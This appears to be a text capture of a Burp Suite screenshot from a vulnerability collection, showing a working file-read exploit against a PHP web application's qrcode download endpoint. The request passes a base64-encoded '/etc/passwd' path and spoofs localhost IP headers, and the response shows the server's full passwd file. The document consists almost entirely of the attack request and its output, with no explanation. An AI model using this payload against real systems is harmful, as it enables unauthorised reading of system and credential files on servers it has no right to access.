 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /public/index.php?s=/index/qrcode/download/url/L2V0Yy9wYXNzd2Q= HTTP/1.1
2 Host
3
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
14 Cookie: PHPSESSID=pre9lsog18m8apcevj5q34esfr
15 x-forwarded-for: 127.0.0.1
16 x-originating-ip: 127.0.0.1
17 x-remote-ip: 127.0.0.1
18 x-remote-addr: 127.0.0.1
19
20
Response
Raw Headers Hex
Pretty Raw Render \n Actions
3 Content-Type: text/html; charset=utf-8
4 Connection: close
5 X-Powered-By: PHP/7.3.24
6 Pragma: public
7 Expires: 0
8 Cache-Control: must-revalidate, post-check=0, pre-check=0
9 Cache-Control: private
10 Content-Disposition: attachment; filename="20210602000712162729.png"
11 Content-Transfer-Encoding: binary
12 Server: elb
13 Content-Length: 1236
14
15 root:x:0:0:root:/root:/bin/bash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
24 operator:x:11:0:operator:/root:/sbin/nologin
25 games:x:12:100:games:/usr/games:/sbin/nologin
26 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
27 nobody:x:99:99:Nobody:/:/sbin/nologin
28 avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
29 systemd-bus-proxy:x:999:997:systemd Bus Proxy:/:/sbin/nologin
30 systemd-network:x:998:996:systemd Network Management:/:/sbin/nologin
31 dbus:x:81:81:System message bus:/:/sbin/nologin
32 polkitd:x:997:995:User for polkitd:/:/sbin/nologin
33 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
34 tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/nu
35 chrony:x:996:994::/var/lib/chrony:/sbin/nologin
36 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
37 tcpdump:x:72:72::/:/sbin/nologin
38 nginx:x:995:993:Nginx web server:/var/lib/nginx:/sbin/nologin
39 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
PeiQi 文库